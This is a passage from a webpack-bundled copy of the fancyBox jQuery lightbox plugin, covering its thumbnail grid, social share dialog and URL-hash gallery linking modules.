$parent.outerHeight(),\r\n\t\t\t\t\twidth,\r\n\t\t\t\t\theight,\r\n\t\t\t\t\twidthRatio,\r\n\t\t\t\t\theightRatio;\r\n\r\n\t\t\t\twidth  = this.naturalWidth\t|| this.width;\r\n\t\t\t\theight = this.naturalHeight\t|| this.height;\r\n\r\n\t\t\t\t// Calculate thumbnail dimensions; center vertically and horizontally\r\n\t\t\t\twidthRatio  = width  / thumbWidth;\r\n\t\t\t\theightRatio = height / thumbHeight;\r\n\r\n\t\t\t\tif (widthRatio >= 1 && heightRatio >= 1) {\r\n\t\t\t\t\tif (widthRatio > heightRatio) {\r\n\t\t\t\t\t\twidth  = width / heightRatio;\r\n\t\t\t\t\t\theight = thumbHeight;\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\twidth  = thumbWidth;\r\n\t\t\t\t\t\theight = height / widthRatio;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\t$(this).css({\r\n\t\t\t\t\twidth         : Math.floor(width),\r\n\t\t\t\t\theight        : Math.floor(height),\r\n\t\t\t\t\t'margin-top'  : height > thumbHeight ? ( Math.floor(thumbHeight * 0.3 - height * 0.3 ) ) : Math.floor(thumbHeight * 0.5 - height * 0.5 ),\r\n\t\t\t\t\t'margin-left' : Math.floor(thumbWidth * 0.5 - width * 0.5 )\r\n\t\t\t\t}).show();\r\n\r\n\t\t\t})\r\n\t\t\t.each(function() {\r\n\t\t\t\tthis.src = $( this ).data( 'src' );\r\n\t\t\t});\r\n\r\n\t\t\tif ( self.opts.axis === 'x' ) {\r\n\t\t\t\tself.$list.width( parseInt( self.$grid.css(\"padding-right\") ) + ( instance.group.length * self.$list.children().eq(0).outerWidth(true) ) + 'px' );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tfocus : function( duration ) {\r\n\t\t\tvar self = this,\r\n\t\t\t\t$list = self.$list,\r\n\t\t\t\tthumb,\r\n\t\t\t\tthumbPos;\r\n\r\n\t\t\tif ( self.instance.current ) {\r\n\t\t\t\tthumb = $list.children()\r\n\t\t\t\t\t.removeClass( 'fancybox-thumbs-active' )\r\n\t\t\t\t\t.filter('[data-index=\"' + self.instance.current.index  + '\"]')\r\n\t\t\t\t\t.addClass('fancybox-thumbs-active');\r\n\r\n\t\t\t\tthumbPos = thumb.position();\r\n\r\n\t\t\t\t// Check if need to scroll to make current thumb visible\r\n\t\t\t\tif ( self.opts.axis === 'y' && ( thumbPos.top < 0 || thumbPos.top > ( $list.height() - thumb.outerHeight() ) ) ) {\r\n\t\t\t\t\t$list.stop().animate({ 'scrollTop' : $list.scrollTop() + thumbPos.top }, duration);\r\n\r\n\t\t\t\t} else if ( self.opts.axis === 'x' && (\r\n\t\t\t\t\t\tthumbPos.left < $list.parent().scrollLeft() ||\r\n\t\t\t\t\t\tthumbPos.left > ( $list.parent().scrollLeft() + ( $list.parent().width() - thumb.outerWidth() ) )\r\n\t\t\t\t\t)\r\n\t\t\t\t) {\r\n\t\t\t\t\t$list.parent().stop().animate({ 'scrollLeft' : thumbPos.left }, duration);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tupdate : function() {\r\n\t\t\tthis.instance.$refs.container.toggleClass( 'fancybox-show-thumbs', this.isVisible );\r\n\r\n\t\t\tif ( this.isVisible ) {\r\n\t\t\t\tif ( !this.$grid ) {\r\n\t\t\t\t\tthis.create();\r\n\t\t\t\t}\r\n\r\n\t\t\t\tthis.instance.trigger( 'onThumbsShow' );\r\n\r\n\t\t\t\tthis.focus( 0 );\r\n\r\n\t\t\t} else if ( this.$grid ) {\r\n\t\t\t\tthis.instance.trigger( 'onThumbsHide' );\r\n\t\t\t}\r\n\r\n\t\t\t// Update content position\r\n\t\t\tthis.instance.update();\r\n\t\t},\r\n\r\n\t\thide : function() {\r\n\t\t\tthis.isVisible = false;\r\n\t\t\tthis.update();\r\n\t\t},\r\n\r\n\t\tshow : function() {\r\n\t\t\tthis.isVisible = true;\r\n\t\t\tthis.update();\r\n\t\t},\r\n\r\n\t\ttoggle : function() {\r\n\t\t\tthis.isVisible = !this.isVisible;\r\n\t\t\tthis.update();\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on({\r\n\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tvar Thumbs;\r\n\r\n\t\t\tif ( instance && !instance.Thumbs ) {\r\n\t\t\t\tThumbs = new FancyThumbs( instance );\r\n\r\n\t\t\t\tif ( Thumbs.isActive && Thumbs.opts.autoStart === true ) {\r\n\t\t\t\t\tThumbs.show();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeShow.fb' : function(e, instance, item, firstRun) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\tif ( Thumbs && Thumbs.isVisible ) {\r\n\t\t\t\tThumbs.focus( firstRun ? 0 : 250 );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\t// \"G\"\r\n\t\t\tif ( Thumbs && Thumbs.isActive && keycode === 71 ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tThumbs.toggle();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb' : function( e, instance ) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\tif ( Thumbs && Thumbs.isVisible && Thumbs.opts.hideOnClose !== false ) {\r\n\t\t\t\tThumbs.$grid.hide();\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t});\r\n\r\n}(document, window.jQuery));\r\n\n//// ==========================================================================\r\n//\r\n// Share\r\n// Displays simple form for sharing current url\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tshare :\r\n\t\t\t\t'<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z\">' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tshare : {\r\n\t\t\ttpl :\r\n\t\t\t\t'<div class=\"fancybox-share\">' +\r\n\t\t\t\t\t'<h1>{{SHARE}}</h1>' +\r\n\t\t\t\t\t'<p>' +\r\n\t\t\t\t\t\t'<a href=\"https://www.facebook.com/sharer/sharer.php?u={{src}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#3b5998\"><path d=\"M27.6 3h-23.2c-.8 0-1.4.6-1.4 1.4v23.1c0 .9.6 1.5 1.4 1.5h12.5v-10.1h-3.4v-3.9h3.4v-2.9c0-3.4 2.1-5.2 5-5.2 1.4 0 2.7.1 3 .2v3.5h-2.1c-1.6 0-1.9.8-1.9 1.9v2.5h3.9l-.5 3.9h-3.4v10.1h6.6c.8 0 1.4-.6 1.4-1.4v-23.2c.1-.8-.5-1.4-1.3-1.4z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Facebook</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t\t'<a href=\"https://www.pinterest.com/pin/create/button/?url={{src}}&amp;description={{descr}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#c92228\"><path d=\"M16 3c-7.2 0-13 5.8-13 13 0 5.5 3.4 10.2 8.3 12.1-.1-1-.2-2.6 0-3.7.2-1 1.5-6.5 1.5-6.5s-.4-.8-.4-1.9c0-1.8 1-3.2 2.4-3.2 1.1 0 1.6.8 1.6 1.8 0 1.1-.7 2.8-1.1 4.3-.3 1.3.6 2.3 1.9 2.3 2.3 0 4.1-2.4 4.1-6 0-3.1-2.2-5.3-5.4-5.3-3.7 0-5.9 2.8-5.9 5.6 0 1.1.4 2.3 1 3 .1.1.1.2.1.4-.1.4-.3 1.3-.4 1.5-.1.2-.2.3-.4.2-1.6-.8-2.6-3.1-2.6-5 0-4.1 3-7.9 8.6-7.9 4.5 0 8 3.2 8 7.5 0 4.5-2.8 8.1-6.7 8.1-1.3 0-2.6-.7-3-1.5 0 0-.7 2.5-.8 3.1-.3 1.1-1.1 2.5-1.6 3.4 1.2.4 2.5.6 3.8.6 7.2 0 13-5.8 13-13 0-7.1-5.8-12.9-13-12.9z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Pinterest</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t\t'<a href=\"https://twitter.com/intent/tweet?url={{src}}&amp;text={{descr}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#1da1f2\"><path d=\"M30 7.3c-1 .5-2.1.8-3.3.9 1.2-.7 2.1-1.8 2.5-3.2-1.1.7-2.3 1.1-3.6 1.4-1-1.1-2.5-1.8-4.2-1.8-3.2 0-5.7 2.6-5.7 5.7 0 .5.1.9.1 1.3-4.8-.2-9-2.5-11.8-6-.5.9-.8 1.9-.8 3 0 2 1 3.8 2.6 4.8-.9 0-1.8-.3-2.6-.7v.1c0 2.8 2 5.1 4.6 5.6-.5.1-1 .2-1.5.2-.4 0-.7 0-1.1-.1.7 2.3 2.9 3.9 5.4 4-2 1.5-4.4 2.5-7.1 2.5-.5 0-.9 0-1.4-.1 2.5 1.6 5.6 2.6 8.8 2.6 10.6 0 16.3-8.8 16.3-16.3v-.7c1.1-1 2-2 2.8-3.2z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Twitter</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t'</p>' +\r\n\t\t\t\t\t'<p><input type=\"text\" value=\"{{src_raw}}\" onfocus=\"this.select()\" /></p>' +\r\n\t\t\t\t'</div>'\r\n\t\t}\r\n\t});\r\n\r\n\tfunction escapeHtml(string) {\r\n\t\tvar entityMap = {\r\n\t\t  '&': '&amp;',\r\n\t\t  '<': '&lt;',\r\n\t\t  '>': '&gt;',\r\n\t\t  '\"': '&quot;',\r\n\t\t  \"'\": '&#39;',\r\n\t\t  '/': '&#x2F;',\r\n\t\t  '`': '&#x60;',\r\n\t\t  '=': '&#x3D;'\r\n\t\t};\r\n\r\n\t\treturn String(string).replace(/[&<>\"'`=\\/]/g, function (s) {\r\n\t\t\treturn entityMap[s];\r\n\t\t});\r\n\t}\r\n\r\n\t$(document).on('click', '[data-fancybox-share]', function() {\r\n\t\tvar f = $.fancybox.getInstance(),\r\n\t\t\turl,\r\n\t\t\ttpl;\r\n\r\n\t\tif ( f ) {\r\n\t\t\turl = f.current.opts.hash === false ? f.current.src : window.location;\r\n\t\t\ttpl = f.current.opts.share.tpl\r\n\t\t\t\t\t.replace( /\\{\\{src\\}\\}/g, encodeURIComponent( url ) )\r\n\t\t\t\t\t.replace( /\\{\\{src_raw\\}\\}/g, escapeHtml( url ) )\r\n\t\t\t\t\t.replace( /\\{\\{descr\\}\\}/g, f.$caption ? encodeURIComponent( f.$caption.text() ) : '' );\r\n\r\n\t\t\t$.fancybox.open({\r\n\t\t\t\tsrc  : f.translate( f, tpl ),\r\n\t\t\t\ttype : 'html',\r\n\t\t\t\topts : {\r\n\t\t\t\t\tanimationEffect   : \"fade\",\r\n\t\t\t\t\tanimationDuration : 250\r\n\t\t\t\t}\r\n\t\t\t});\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Hash\r\n// Enables linking to each modal\r\n//\r\n// ==========================================================================\r\n;(function (document, window, $) {\r\n\t'use strict';\r\n\r\n\t// Simple $.escapeSelector polyfill (for jQuery prior v3)\r\n\tif ( !$.escapeSelector ) {\r\n\t\t$.escapeSelector = function( sel ) {\r\n\t\t\tvar rcssescape = /([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g;\r\n\t\t\tvar fcssescape = function( ch, asCodePoint ) {\r\n\t\t\t\tif ( asCodePoint ) {\r\n\t\t\t\t\t// U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER\r\n\t\t\t\t\tif ( ch === \"\\0\" ) {\r\n\t\t\t\t\t\treturn \"\\uFFFD\";\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t// Control characters and (dependent upon position) numbers get escaped as code points\r\n\t\t\t\t\treturn ch.slice( 0, -1 ) + \"\\\\\" + ch.charCodeAt( ch.length - 1 ).toString( 16 ) + \" \";\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// Other potentially-special ASCII characters get backslash-escaped\r\n\t\t\t\treturn \"\\\\\" + ch;\r\n\t\t\t};\r\n\r\n\t\t\treturn ( sel + \"\" ).replace( rcssescape, fcssescape );\r\n\t\t};\r\n\t}\r\n\r\n\t// Create new history entry only once\r\n\tvar shouldCreateHistory = true;\r\n\r\n\t// Variable containing last hash value set by fancyBox\r\n\t// It will be used to determine if fancyBox needs to close after hash change is detected\r\n    var currentHash = null;\r\n\r\n\t// Throttling the history change\r\n\tvar timerID = null;\r\n\r\n\t// Get info about gallery name and current index from url\r\n    function parseUrl() {\r\n        var hash    = window.location.hash.substr( 1 );\r\n        var rez     = hash.split( '-' );\r\n        var index   = rez.length > 1 && /^\\+?\\d+$/.test( rez[ rez.length - 1 ] ) ? parseInt( rez.pop( -1 ), 10 ) || 1 : 1;\r\n        var gallery = rez.join( '-' );\r\n\r\n\t\t// Index is starting from 1\r\n\t\tif ( index < 1 ) {\r\n\t\t\tindex = 1;\r\n\t\t}\r\n\r\n        return {\r\n            hash    : hash,\r\n            index   : index,\r\n            gallery : gallery\r\n        };\r\n    }\r\n\r\n\t// Trigger click evnt on links to open new fancyBox instance\r\n\tfunction triggerFromUrl( url ) {\r\n\t\tvar $el;\r\n\r\n        if ( url.gallery !== '' ) {\r\n\r\n\t\t\t// If we can find element matching 'data-fancybox' atribute, then trigger click event for that ..\r\n\t\t\t$el = $( \"[data-fancybox='\" + $.escapeSelector( url.gallery ) + \"']\" ).eq( url.index - 1 );\r\n\r\n            if ( !$el.length ) {\r\n\t\t\t\t// .. if not, try finding element by ID\r\n\t\t\t\t$el = $( \"#\" + $.escapeSelector( url.gallery ) + \"\" );\r\n\t\t\t}\r\n\r\n\t\t\tif ( $el.length ) {\r\n\t\t\t\tshouldCreateHistory = false;\r\n\r\n\t\t\t\t$el.trigger( 'click' );\r\n\t\t\t}\r\n\r\n        }\r\n\t}\r\n\r\n\t// Get gallery name from current instance\r\n\tfunction getGalleryID( instance ) {\r\n\t\tvar opts;\r\n\r\n\t\tif ( !instance ) {\r\n\t\t\treturn false;\r\n\t\t}\r\n\r\n\t\topts = instance.current ? instance.current.opts : instance.opts;\r\n\r\n\t\treturn opts.hash || ( opts.$orig ? opts.$orig.data( 'fancybox' ) : ''  );\r\n\t}\r\n\r\n\t// Start when DOM becomes ready\r\n    $(function() {\r\n\r\n\t\t// Check if user has disabled this module\r\n\t\tif ( $.fancybox.defaults.hash === false ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Update hash when opening/closing fancyBox\r\n\t    $(document).on({\r\n\t\t\t'onInit.fb' : function( e, instance ) {\r\n\t\t\t\tvar url, gallery;\r\n\r\n\t\t\t\tif ( instance.group[ instance.currIndex ].opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t\t\t\turl     = parseUrl();\r\n\t\t\t\tgallery = getGalleryID( instance );\r\n\r\n\t\t\t\t// Make sure gallery start index matches index from hash\r\n\t\t\t\tif ( gallery && url.gallery && gallery == url.gallery ) {\r\n\t\t\t\t\tinstance.currIndex = url.index - 1;\r\n\t\t\t\t}\r\n\t\t\t},\r\n\r\n\t\t\t'beforeShow.fb' : function( e, instance, current ) {\r\n\t\t\t\tvar gallery;\r\n\r\n\t\t\t\tif ( !current || current.opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t            gallery = getGalleryID( instance );\r\n\r\n\t            // Update window hash\r\n\t            if ( gallery && gallery !== '' ) {\r\n\r\n\t\t\t\t\tif ( window.location.hash.indexOf( gallery ) < 0 ) {\r\n\t\t                instance.opts.origHash = window.location.hash;\r\n\t\t            }\r\n\r\n\t\t\t\t\tcurrentHash = gallery + ( instance.group.length > 1 ? '-' + ( current.index + 1 ) : '' );\r\n\r\n\t\t\t\t\tif ( 'replaceState' in window.history ) {\r\n\t\t\t\t\t\tif ( timerID ) {\r\n\t\t\t\t\t\t\tclearTimeout( timerID );\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\ttimerID = setTimeout(function() {\r\n\t\t\t\t\t\t\twindow.history[ shouldCreateHistory ? 'pushState' : 'replaceState' ]( {} , document.title, window.location.pathname + window.location.search + '#' +  currentHash );\r\n\r\n\t\t\t\t\t\t\ttimerID = null;\r\n\r\n\t\t\t\t\t\t\tshouldCreateHistory = false;\r\n\r\n\t\t\t\t\t\t}, 300);\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\twindow.location.hash = currentHash;\r\n\t\t\t\t\t}\r\n\r\n\t            }\r\n\r\n\t        },\r\n\r\n\t\t\t'beforeClose.fb' : function( e, instance, current ) {\r\n\t\t\t\tvar gallery, origHash;\r\n\r\n\t\t\t\tif ( timerID ) {\r\n\t\t\t\t\tclearTimeout( timerID );\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif ( current.opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tgallery  = getGalleryID( instance );\r\n\t\t\t\torigHash = instance && instance.opts.origHash ? instance.opts.origHash : '';\r\n\r\n\t            // Remove hash from location bar\r\n\t            if ( gallery && gallery !== '' ) {\r\n\r\n\t                if ( 'replaceState' in history ) {\r\n\t\t\t\t\t\twindow.history.replaceState( {} , document.title, window.location.pathname + window.location.search + origHash );\r\n\r\n\t                } else {\r\n\t\t\t\t\t\twindow.location.hash = origHash;\r\n\r\n\t\t\t\t\t\t// Keep original scroll position\r\n\t\t\t\t\t\t$( window ).scrollTop( instance.scrollTop ).scrollLeft( instance.scrollLeft );\r\n\t                }\r\n\t            }\r\n\r\n\t\t\t\tcurrentHash = null;\r\n\t        }\r\n\t    });\r\n\r\n\t\t// Check if need to close after url has changed\r\n\t\t$(window).on('hashchange.fb', function() {\r\n\t\t\tvar url = parseUrl();\r\n\r\n\t\t\tif ( $.fancybox.getInstance() ) {\r\n\t\t\t\tif ( currentHash && currentHash !== url.gallery + '-' + url.index && !( url.index === 1 && currentHash == url.gallery ) ) {\r\n\t\t\t\t\tcurrentHash = null;\r\n\r\n\t\t\t\t\t$.fancybox.close();\r\n\t\t\t\t}\r\n\r\n\t\t\t} else if ( url.gallery !== '' ) {\r\n\t\t\t\ttriggerFromUrl( url );\r\n\t\t\t}\r\n\t\t});\r\n\r\n\t\t// Check current hash and trigger click event on matching element to start fancyBox, if needed\r\n\t\tsetTimeout(function() {\r\n\t\t\ttriggerFromUrl( parseUrl() );\r\n\t\t}, 50);\r\n    });\r\n\r\n}( document, window, window.jQuery || jQuery ));\r\n\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///15\n")}],[4]);